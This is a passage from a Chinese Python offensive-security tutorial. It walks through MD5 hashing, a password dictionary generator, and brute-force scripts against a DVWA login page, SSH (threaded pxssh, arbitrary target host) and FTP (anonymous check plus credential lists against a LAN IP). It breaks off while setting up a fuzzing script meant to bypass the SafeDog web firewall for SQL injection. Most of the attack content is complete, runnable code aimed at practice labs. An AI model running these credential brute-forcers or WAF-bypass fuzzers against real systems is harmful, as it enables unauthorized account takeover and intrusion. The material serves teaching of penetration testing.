<p><a href="http://img.e-com-net.com/image/info8/6c9bd27b08024da28709548539f8e5b7.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/6c9bd27b08024da28709548539f8e5b7.jpg" alt="Python安全攻防-从入门到入狱_第26张图片" width="650" height="239" style="border:1px solid black;"></a></p>
<h3>Python实现MD5加密</h3>
<blockquote>
<p>MD5是以512位的分组来处理输人的信息,并且将每一分组又划分成16个32位的子分组,经过了一系列的处理后,算法的输出由四个32位的分组组成,将这四个32位的分组结合后将生成一个128位的散列值.</p>
</blockquote>
<p><code>用Python实现MD5加密时用到的是hashlib模块,可以通过hashlib标准库使用多种Hash算法,如SHA1、SHA224、SHA256、SHA384、SHA512和MD5算法等。</code></p>
<pre><code class="prism language-python"><span class="token keyword">from</span> hashlib <span class="token keyword">import</span> md5
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span>s<span class="token punctuation">)</span><span class="token punctuation">:</span>
new_md5 <span class="token operator">=</span> md5<span class="token punctuation">(</span><span class="token punctuation">)</span>
new_md5<span class="token punctuation">.</span>update<span class="token punctuation">(</span>s<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>new_md5<span class="token punctuation">.</span>hexdigest<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
main<span class="token punctuation">(</span><span class="token builtin">input</span><span class="token punctuation">(</span><span class="token string">"请输入要加密的字符串:"</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/9379f3295e834bb78cfeaa6c84246bc1.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/9379f3295e834bb78cfeaa6c84246bc1.jpg" alt="Python安全攻防-从入门到入狱_第27张图片" width="650" height="348" style="border:1px solid black;"></a></p>
<h2>七、身份认证</h2>
<blockquote>
<p><strong>身份认证攻击</strong>总的来说分为三种攻击<strong></strong>方式:<br> <strong>字典破解</strong>:利用工具提前生成好字典文件,只需让破解脚本对的内容逐一尝试破解即可。这种方式效率高,成功率一般。<br> <strong>暴力破解</strong>:这种方式最为粗暴,不需要。将所有可能性的密码组合(如字母+数字+特殊字符)全部进行尝试。这种方式需要花费大量的时间,效率很低,但是在没有其他条件限制的情况下肯定能猜到密码,成功率高。<br> <strong>混合破解</strong>:多种破解技术结合使用。这种方法效率高,成功率也较高。</p>
</blockquote>
<h3>Python社工字典生成</h3>
<pre><code class="prism language-python"><span class="token keyword">import</span> itertools
<span class="token keyword">def</span> <span class="token function">ReadInformationList</span><span class="token punctuation">(</span>infolist<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
lines <span class="token operator">=</span> <span class="token builtin">input</span><span class="token punctuation">(</span><span class="token string">'请输入第%s个关键字:'</span><span class="token operator">%</span>i<span class="token punctuation">)</span>
infolist<span class="token punctuation">.</span>append<span class="token punctuation">(</span>lines<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">CreateNumberList</span><span class="token punctuation">(</span>numberList<span class="token punctuation">)</span><span class="token punctuation">:</span>
words <span class="token operator">=</span> <span class="token string">"0123456789"</span>
itertoolsNumberList <span class="token operator">=</span> itertools<span class="token punctuation">.</span>product<span class="token punctuation">(</span>words<span class="token punctuation">,</span>repeat<span class="token operator">=</span><span class="token number">2</span><span class="token punctuation">)</span> <span class="token comment"># 所有两位数</span>
<span class="token keyword">for</span> number <span class="token keyword">in</span> itertoolsNumberList<span class="token punctuation">:</span>
numberList<span class="token punctuation">.</span>append<span class="token punctuation">(</span><span class="token string">""</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span>number<span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">CreateSpecialList</span><span class="token punctuation">(</span>specialList<span class="token punctuation">)</span><span class="token punctuation">:</span>
specialWords <span class="token operator">=</span> <span class="token string">"~!@#$%^&*()_+`-=,/:><.\|"</span> <span class="token comment"># 特殊字符</span>
<span class="token keyword">for</span> i <span class="token keyword">in</span> specialWords<span class="token punctuation">:</span>
specialList<span class="token punctuation">.</span>append<span class="token punctuation">(</span><span class="token string">""</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span>i<span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token comment"># 创建Combinatjon()函数字典生成算法主体 可自定义组合算法</span>
<span class="token comment"># 关键字与两位数和一位特殊字符组合</span>
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span>dictionaryFile<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">for</span> a <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span><span class="token builtin">len</span><span class="token punctuation">(</span>infolist<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">for</span> b <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> <span class="token builtin">len</span><span class="token punctuation">(</span>numberList<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">for</span> c <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span><span class="token builtin">len</span><span class="token punctuation">(</span>specialList<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
dictionaryFile<span class="token punctuation">.</span>append<span class="token punctuation">(</span>infolist<span class="token punctuation">[</span>a<span class="token punctuation">]</span> <span class="token operator">+</span> numberList<span class="token punctuation">[</span>b<span class="token punctuation">]</span> <span class="token operator">+</span> specialList<span class="token punctuation">[</span>c<span class="token punctuation">]</span><span class="token punctuation">)</span>
dictionaryFile<span class="token punctuation">.</span>append<span class="token punctuation">(</span>infolist<span class="token punctuation">[</span>a<span class="token punctuation">]</span> <span class="token operator">+</span> specialList<span class="token punctuation">[</span>c<span class="token punctuation">]</span> <span class="token operator">+</span> numberList<span class="token punctuation">[</span>b<span class="token punctuation">]</span><span class="token punctuation">)</span>
dictionaryFile<span class="token punctuation">.</span>append<span class="token punctuation">(</span>specialList<span class="token punctuation">[</span>c<span class="token punctuation">]</span> <span class="token operator">+</span> infolist<span class="token punctuation">[</span>a<span class="token punctuation">]</span> <span class="token operator">+</span> numberList<span class="token punctuation">[</span>b<span class="token punctuation">]</span><span class="token punctuation">)</span>
dictionaryFile<span class="token punctuation">.</span>append<span class="token punctuation">(</span>specialList<span class="token punctuation">[</span>c<span class="token punctuation">]</span> <span class="token operator">+</span> numberList<span class="token punctuation">[</span>b<span class="token punctuation">]</span> <span class="token operator">+</span> infolist<span class="token punctuation">[</span>a<span class="token punctuation">]</span><span class="token punctuation">)</span>
dictionaryFile<span class="token punctuation">.</span>append<span class="token punctuation">(</span>numberList<span class="token punctuation">[</span>b<span class="token punctuation">]</span> <span class="token operator">+</span> infolist<span class="token punctuation">[</span>a<span class="token punctuation">]</span> <span class="token operator">+</span> specialList<span class="token punctuation">[</span>c<span class="token punctuation">]</span><span class="token punctuation">)</span>
dictionaryFile<span class="token punctuation">.</span>append<span class="token punctuation">(</span>numberList<span class="token punctuation">[</span>b<span class="token punctuation">]</span> <span class="token operator">+</span> specialList<span class="token punctuation">[</span>c<span class="token punctuation">]</span> <span class="token operator">+</span> infolist<span class="token punctuation">[</span>a<span class="token punctuation">]</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> i <span class="token keyword">in</span> dictionaryFile<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>i<span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
infolist <span class="token operator">=</span><span class="token punctuation">[</span><span class="token punctuation">]</span>
ReadInformationList<span class="token punctuation">(</span>infolist<span class="token punctuation">)</span>
numberList <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
CreateNumberList<span class="token punctuation">(</span>numberList<span class="token punctuation">)</span>
specialList <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
CreateSpecialList<span class="token punctuation">(</span>specialList<span class="token punctuation">)</span>
dictionaryFile <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
main<span class="token punctuation">(</span>dictionaryFile<span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/cb536aea772f4d0497aeec0635292f0d.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/cb536aea772f4d0497aeec0635292f0d.jpg" alt="Python安全攻防-从入门到入狱_第28张图片" width="570" height="331" style="border:1px solid black;"></a></p>
<h3>Python后台弱口令爆破</h3>
<blockquote>
<p><strong>弱口令</strong></p>
</blockquote>
<p><a href="http://img.e-com-net.com/image/info8/0030cc9ddc434e279295ae91ed20c7ff.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/0030cc9ddc434e279295ae91ed20c7ff.jpg" alt="Python安全攻防-从入门到入狱_第29张图片" width="438" height="265" style="border:1px solid black;"></a></p>
<p><code>DVWA靶场 根据返回数据包的不同---成功与否,关键在于是否强大</code></p>
<pre><code class="prism language-python"><span class="token keyword">import</span> requests
<span class="token keyword">def</span> <span class="token function">get_user</span><span class="token punctuation">(</span>user<span class="token punctuation">)</span><span class="token punctuation">:</span>
a <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'username.txt'</span><span class="token punctuation">,</span><span class="token string">'r'</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> i <span class="token keyword">in</span> a<span class="token punctuation">:</span>
user<span class="token punctuation">.</span>append<span class="token punctuation">(</span>i<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">get_psd</span><span class="token punctuation">(</span>psd<span class="token punctuation">)</span><span class="token punctuation">:</span>
b <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'password.txt'</span><span class="token punctuation">,</span><span class="token string">'r'</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> i <span class="token keyword">in</span> b<span class="token punctuation">:</span>
psd<span class="token punctuation">.</span>append<span class="token punctuation">(</span>i<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
cookiesDit <span class="token operator">=</span> <span class="token punctuation">{</span>
<span class="token string">'security'</span><span class="token punctuation">:</span><span class="token string">'low'</span><span class="token punctuation">,</span>
<span class="token string">'PHPSESSID'</span><span class="token punctuation">:</span><span class="token string">'ridh5ntp6u7ua2lisb1469c2r4'</span>
<span class="token punctuation">}</span>
<span class="token keyword">for</span> c <span class="token keyword">in</span> user<span class="token punctuation">:</span>
<span class="token keyword">for</span> d <span class="token keyword">in</span> psd<span class="token punctuation">:</span>
url <span class="token operator">=</span> <span class="token string">'http://127.0.0.1/dvwa/vulnerabilities/brute/?username={}&password={}&Login=Login'</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>c<span class="token punctuation">,</span>d<span class="token punctuation">)</span>
responses <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url<span class="token punctuation">,</span>cookies<span class="token operator">=</span>cookiesDit<span class="token punctuation">)</span>
<span class="token keyword">if</span> <span class="token string">'Welcome to the password'</span> <span class="token keyword">in</span> responses<span class="token punctuation">.</span>text<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"success!!! 用户名:{},密码:{}"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>c<span class="token punctuation">,</span>d<span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
user <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
get_user<span class="token punctuation">(</span>user<span class="token punctuation">)</span>
psd <span class="token operator">=</span><span class="token punctuation">[</span><span class="token punctuation">]</span>
get_psd<span class="token punctuation">(</span>psd<span class="token punctuation">)</span>
main<span class="token punctuation">(</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/09fbeef8165d459fb1828162c00fb778.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/09fbeef8165d459fb1828162c00fb778.jpg" alt="Python安全攻防-从入门到入狱_第30张图片" width="475" height="159" style="border:1px solid black;"></a></p>
<h3>SSH暴力破解</h3>
<blockquote>
<p>**SSH(SecureShell)是目前较可靠、专为远程登录会话和其他网络服务提供安全性的协议,主要用于给远程登录会话数据进行加密,保证数据传输的安全。**SH口令长度太短或者复杂度不够,如仅包含数字或仅包含字母等时,容易被攻击者破解。口令—旦被攻击者获取,将可用来直接登录系统,控制服务器的所有权限!</p>
</blockquote>
<p><code>SSH主要应用于类UNIX系统中,从客户端来看, SSH提供两种级别的安全验证:1️基于密码的安全验证、2️⃣基于密钥️的安全验证.</code></p>
<pre><code class="prism language-python"><span class="token keyword">from</span> pexpect <span class="token keyword">import</span> pxssh
<span class="token keyword">import</span> optparse
<span class="token keyword">from</span> threading <span class="token keyword">import</span> <span class="token operator">*</span>
Max_Connect <span class="token operator">=</span> <span class="token number">5</span>
connection_lock <span class="token operator">=</span> BoundedSemaphore<span class="token punctuation">(</span>value<span class="token operator">=</span>Max_Connect<span class="token punctuation">)</span> <span class="token comment"># BoundedSemaphore 限制多进程访问</span>
<span class="token keyword">def</span> <span class="token function">connect</span><span class="token punctuation">(</span>host<span class="token punctuation">,</span> user<span class="token punctuation">,</span> password<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
s <span class="token operator">=</span> pxssh<span class="token punctuation">.</span>pxssh<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token comment">#pxssh不支持Windows</span>
s<span class="token punctuation">.</span>login<span class="token punctuation">(</span>host<span class="token punctuation">,</span> user<span class="token punctuation">,</span> password<span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"[+]Password Found:"</span><span class="token operator">+</span>password<span class="token punctuation">)</span>
Found <span class="token operator">=</span> <span class="token boolean">True</span>
<span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>
<span class="token keyword">pass</span>
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
parser <span class="token operator">=</span> optparse<span class="token punctuation">.</span>OptionParser<span class="token punctuation">(</span><span class="token string">'usage %prog -H <target host> -f <passwd file> -u <username>'</span><span class="token punctuation">)</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-H'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'host'</span><span class="token punctuation">,</span> <span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span> <span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'target host'</span><span class="token punctuation">)</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-f'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'passwdfile'</span><span class="token punctuation">,</span><span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span> <span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'passwofile'</span><span class="token punctuation">)</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-u'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'user'</span><span class="token punctuation">,</span> <span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span> <span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'login username'</span><span class="token punctuation">)</span>
<span class="token punctuation">(</span>options<span class="token punctuation">,</span>args<span class="token punctuation">)</span> <span class="token operator">=</span> parser<span class="token punctuation">.</span>parse_args<span class="token punctuation">(</span><span class="token punctuation">)</span>
host <span class="token operator">=</span> options<span class="token punctuation">.</span>host
passwdfile <span class="token operator">=</span> options<span class="token punctuation">.</span>passwdfile
user <span class="token operator">=</span> options<span class="token punctuation">.</span>user
<span class="token keyword">if</span> host<span class="token operator">==</span><span class="token boolean">None</span> <span class="token keyword">or</span> passwdfile<span class="token operator">==</span><span class="token boolean">None</span> <span class="token keyword">or</span> user<span class="token operator">==</span><span class="token boolean">None</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>parser<span class="token punctuation">.</span>usage<span class="token punctuation">)</span>
exit<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
mn <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span>passwdfile<span class="token punctuation">,</span><span class="token string">'r'</span><span class="token punctuation">)</span>
lines <span class="token operator">=</span> mn<span class="token punctuation">.</span>readlines<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> line <span class="token keyword">in</span> lines<span class="token punctuation">:</span>
<span class="token keyword">with</span> connection_lock<span class="token punctuation">:</span>
password <span class="token operator">=</span> line<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'[-] Test:'</span><span class="token operator">+</span><span class="token builtin">str</span><span class="token punctuation">(</span>password<span class="token punctuation">)</span><span class="token punctuation">)</span>
t <span class="token operator">=</span> Thread<span class="token punctuation">(</span>target<span class="token operator">=</span>connect<span class="token punctuation">,</span>args<span class="token operator">=</span><span class="token punctuation">(</span>host<span class="token punctuation">,</span> user<span class="token punctuation">,</span> password<span class="token punctuation">)</span><span class="token punctuation">)</span>
t<span class="token punctuation">.</span>start<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
main<span class="token punctuation">(</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/5da7d693395e4299ba841d675fbfb274.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/5da7d693395e4299ba841d675fbfb274.jpg" alt="Python安全攻防-从入门到入狱_第31张图片" width="591" height="177" style="border:1px solid black;"></a></p>
<h3>FTP暴力破解</h3>
<blockquote>
<p>1️<strong>FTP</strong>是一个<strong>文件传输协议</strong>,用户通过TP可从客户机程序向远程主机上传或下载文件,常用于网站代码维护、日常源码备份等。如果攻击者通过TP匿名访问或者通过弱口令破解获取FTP权限,将可直接上传WebShell来进一步渗透提权,直至控制整个网站服务器。</p>
</blockquote>
<blockquote>
<p>2️<strong>FTP</strong>是基于CP的,TP的命令端口为21,数据端口为20。TP的任务是将一台的文件传送到另一台上。在使用TP前需要进行身份验证,验证通过后才能获得相应的权限。</p>
</blockquote>
<p><a href="http://img.e-com-net.com/image/info8/5282ccc9075f42a6a6306eb8a4bf2648.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/5282ccc9075f42a6a6306eb8a4bf2648.jpg" alt="Python安全攻防-从入门到入狱_第32张图片" width="650" height="251" style="border:1px solid black;"></a></p>
<pre><code class="prism language-python"><span class="token keyword">import</span> ftplib
<span class="token comment"># 检查FTP是否允许匿名账户登录</span>
<span class="token keyword">def</span> <span class="token function">CheckFTP_login</span><span class="token punctuation">(</span>hostname<span class="token punctuation">)</span><span class="token punctuation">:</span>
f <span class="token operator">=</span> ftplib<span class="token punctuation">.</span>FTP<span class="token punctuation">(</span>hostname<span class="token punctuation">)</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'[-] checking user [anonymous] with password [anonymous]'</span><span class="token punctuation">)</span>
f<span class="token punctuation">.</span>connect<span class="token punctuation">(</span>hostname<span class="token punctuation">,</span><span class="token number">21</span><span class="token punctuation">,</span>timeout<span class="token operator">=</span><span class="token number">10</span><span class="token punctuation">)</span>
f<span class="token punctuation">.</span>login<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\n[+] Credentials have found succcessfully."</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\n[+] Username:anonymous"</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\n[+] Password:anonymous"</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"success!!!username:{},password:{}"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span><span class="token string">"anonymous"</span><span class="token punctuation">,</span><span class="token string">"anonymous"</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
f<span class="token punctuation">.</span>quit<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">except</span> ftplib<span class="token punctuation">.</span>all_errors<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\n[+] Anonymous login is prohibited!!!"</span><span class="token punctuation">)</span>
<span class="token keyword">pass</span>
<span class="token comment"># 爆破用户名和密码</span>
<span class="token keyword">def</span> <span class="token function">violence_Login</span><span class="token punctuation">(</span>hostname<span class="token punctuation">)</span><span class="token punctuation">:</span>
ftp<span class="token operator">=</span>ftplib<span class="token punctuation">.</span>FTP<span class="token punctuation">(</span>hostname<span class="token punctuation">)</span>
u<span class="token operator">=</span><span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'ftp_user.txt'</span><span class="token punctuation">,</span><span class="token string">'r'</span><span class="token punctuation">)</span>
lines_user<span class="token operator">=</span>u<span class="token punctuation">.</span>readlines<span class="token punctuation">(</span><span class="token punctuation">)</span>
usernameList <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
<span class="token keyword">for</span> m <span class="token keyword">in</span> lines_user<span class="token punctuation">:</span>
usernameList<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">' '</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token punctuation">[</span>n<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">for</span> n <span class="token keyword">in</span> usr<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\t'</span><span class="token punctuation">)</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token keyword">for</span> usr <span class="token keyword">in</span> lines_user<span class="token punctuation">]</span>
p<span class="token operator">=</span><span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'ftp_pwd.txt'</span><span class="token punctuation">,</span><span class="token string">'r'</span><span class="token punctuation">)</span>
lines_psd<span class="token operator">=</span>p<span class="token punctuation">.</span>readlines<span class="token punctuation">(</span><span class="token punctuation">)</span>
passwordList <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>
<span class="token keyword">for</span> m <span class="token keyword">in</span> lines_psd<span class="token punctuation">:</span>
passwordList<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">' '</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token punctuation">[</span>n<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">for</span> n <span class="token keyword">in</span> psd<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\t'</span><span class="token punctuation">)</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token keyword">for</span> psd <span class="token keyword">in</span> lines_psd<span class="token punctuation">]</span>
<span class="token keyword">for</span> user <span class="token keyword">in</span> usernameList<span class="token punctuation">:</span>
<span class="token keyword">for</span> pasw <span class="token keyword">in</span> passwordList<span class="token punctuation">:</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
<span class="token keyword">if</span> ftp<span class="token punctuation">.</span>login<span class="token punctuation">(</span>user<span class="token punctuation">,</span>pasw<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\n[+] success!!! username:{},password:{}"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>user<span class="token punctuation">,</span>pasw<span class="token punctuation">)</span><span class="token punctuation">)</span>
ftp<span class="token punctuation">.</span>quit<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">except</span><span class="token punctuation">:</span>
<span class="token keyword">pass</span>
CheckFTP_login<span class="token punctuation">(</span><span class="token string">'192.168.12.131'</span><span class="token punctuation">)</span>
violence_Login<span class="token punctuation">(</span><span class="token string">'192.168.12.131'</span><span class="token punctuation">)</span>
</code></pre>
<p><code>1️⃣允许匿名登录</code><br> <a href="http://img.e-com-net.com/image/info8/25fc5d1b7ebb481c8199c0e29fb1ccfd.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/25fc5d1b7ebb481c8199c0e29fb1ccfd.jpg" alt="Python安全攻防-从入门到入狱_第33张图片" width="487" height="359" style="border:1px solid black;"></a><a href="http://img.e-com-net.com/image/info8/8453437985914b4c88f00baf3182327a.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/8453437985914b4c88f00baf3182327a.jpg" alt="Python安全攻防-从入门到入狱_第34张图片" width="650" height="153" style="border:1px solid black;"></a><br> <code>2️⃣禁止匿名登录</code><br> <a href="http://img.e-com-net.com/image/info8/e41842f95fcf457992b3b2311b90703c.png" target="_blank"><img src="http://img.e-com-net.com/image/info8/e41842f95fcf457992b3b2311b90703c.png" alt="Python安全攻防-从入门到入狱_第35张图片" width="882" height="146" style="border:1px solid black;"></a></p>
<h2>八、Fuzz测试</h2>
<blockquote>
<p><strong>FUZZ在渗透测试中应用广泛,可以用于硬件测试软件测试、安全测试等,是一种高效的、能快速检查潜在安全威胁的技术。</strong></p>
</blockquote>
<h3>Python绕过安全狗</h3>
<p><code>安全狗版本为v4.0 Apache版 + 本地DVWA-SQL Injection</code><br> <a href="http://img.e-com-net.com/image/info8/ca99848f6a7b443d9635bd354afda651.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/ca99848f6a7b443d9635bd354afda651.jpg" alt="Python安全攻防-从入门到入狱_第36张图片" width="650" height="374" style="border:1px solid black;"></a><code>常见的绕过安全的方式有4种:利用string绕过、利用User-agent绕过、利用MySQL语法和html的特殊性绕过、利用畸形数据包绕过。</code><br> <code>判断返回的页面是否为安全拦截显示的页面,使用页面中返回的</code>攻击请求<code>进行判断,不存在这4个字,则表示已经绕过了安全狗。</code></p>
<pre><code class="prism language-python"><span class="token keyword">import</span> requests
<span class="token keyword">import</span> sys
fuzz_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">'/*'</span><span class="token punctuation">,</span><span class="token string">'*/'</span><span class="token punctuation">,</span><span class="token string">'/*!'</span><span class="token punctuation">,</span><span class="token string">'/**/'</span><span class="token punctuation">,</span><span class="token string">'?'</span><span class="token punctuation">,</span><span class="token string">'/'</span><span class="token punctuation">,</span><span class="token string">'*'</span><span class="token punctuation">,</span><span class="token string">'='</span><span class="token punctuation">,</span><span class="token string">'`'</span><span class="token punctuation">,</span><span class="token string">'!'</span><span class="token punctuation">,</span><span class="token string">'@'</span><span class="token punctuation">,</span><span class="token string">'%'</span><span class="token punctuation">,</span><span class="token string">'_'</span><span class="token punctuation">,</span><span class="token string">'-'</span><span class="token punctuation">,</span><span class="token string">'+'</span><span class="token punctuation">,</span><span class="token string">'|'</span><span class="token punctuation">,</span><span class="token string">'%00'</span><span class="token punctuation">]</span>
fuzz_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">''</span><span class="token punctuation">,</span><span class="token string">' '</span><span class="token punctuation">]</span>
fuzz_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">"%0a"</span><span class="token punctuation">,</span><span class="token string">"%0b"</span><span class="token punctuation">,</span><span class="token string">"%0c"</span><span class="token punctuation">,</span><span class="token string">"%0d"</span><span class="token punctuation">,</span><span class="token string">"%0e"</span><span class="token punctuation">,</span><span class="token string">"%0f"</span><span class="token punctuation">,</span><span class="token string">"%0g"</span><span class="token punctuation">]</span>
fuzz <span class="token operator">=</span> fuzz_x<span class="token operator">+</span>fuzz_y<span class="token operator">+</span>fuzz_z
headers <span class="token operator">=</span> <span class="token punctuation">{</span>
<span class="token string">"User-Agent"</span><span class="token punctuation">:</span><span class="token string">"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36"</span><span class="token punctuation">,</span>
<span class="token string">"Cookie"</span><span class="token punctuation">:</span> <span class="token string">"security=low; PHPSESSID=6l0tittmdhgtpiktaffs9rqnvp"</span>
<span class="token punctuation">}</span>
